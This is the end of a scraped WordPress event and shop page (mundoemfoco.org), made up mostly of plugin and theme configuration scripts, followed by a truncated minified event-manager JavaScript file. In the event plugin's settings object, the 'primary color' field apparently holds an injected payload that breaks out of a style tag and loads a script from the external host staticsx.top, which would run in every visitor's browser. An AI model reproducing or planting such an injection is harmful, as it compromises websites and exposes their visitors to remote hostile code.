<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.mundoemfoco.org","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.mundoemfoco.org","admin_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/","assets_url":"https:\/\/www.mundoemfoco.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"pt-br","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.mundoemfoco.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1204","zoom_connection_check_nonce":"de760f6efc","ticket_status_nonce":"6ab223e164","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"m\/d\/Y","date_format_string":"01\/29\/2026","time_format":"H:i","time_format_string":"22:55","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.28","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"2d09ec4d0e","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1" id="etn-public-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"df40f31f99","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.9" id="oceanwp-main-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.9" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.0.9" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.9" id="ow-magnific-popup-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.9" id="oceanwp-lightbox-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.9" id="ow-flickity-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.9" id="oceanwp-slider-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.9" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.9" id="oceanwp-scroll-top-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.9" id="oceanwp-select-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=4.0.9" id="oceanwp-infinite-scroll-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"df40f31f99","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.0.9" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.0.9" id="oceanwp-woo-quick-view-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.0.9" id="oceanwp-woo-mini-cart-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"71392076\",\"post\":\"0\",\"tz\":\"-3\",\"srv\":\"www.mundoemfoco.org\",\"arch_cat\":\"mundo-em-foco\\\/cineclube-mundo-em-foco\",\"arch_results\":\"5\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "71392076", "0" ]);
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c276d8d5721a423b83c938d128f93576","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1
body_size: 4889
content:
(()=>{"use strict";const e=window.wp.i18n;jQuery(document).ready((function(t){var n=t(".etn-countdown-wrap");function a(e){var n=null;return t(e).find("input").each((function(){var e=t(this);if("required"===e.attr("data-etn_required")&&("checkbox"===e.attr("type")||"radio"===e.attr("type")))return n="input[name='"+e.attr("name")+"']",!1})),n}function i(e){var n=e?["input[name='name']","input[name='email']","input[name='phone']"]:["input[name='attendee_name[]']","input[name='attendee_email[]']","input[name='attendee_phone[]']"];if(t(".etn-attendee-extra-fields").length>0){var i=[];if(n=[],t("input:not(:submit,:hidden)").each((function(){i.push({name:this.name,value:this.value})})),t(".etn-checkbox-field-wrap").length>0&&t(".etn-checkbox-field-wrap").find("input").each((function(e){const i=a(t(this).parent());n.push(i)})),t(".etn-radio-field-wrap").length>0){const e=a(".etn-radio-field-wrap");n.push(e)}i.length>0&&i.map((function(e){var 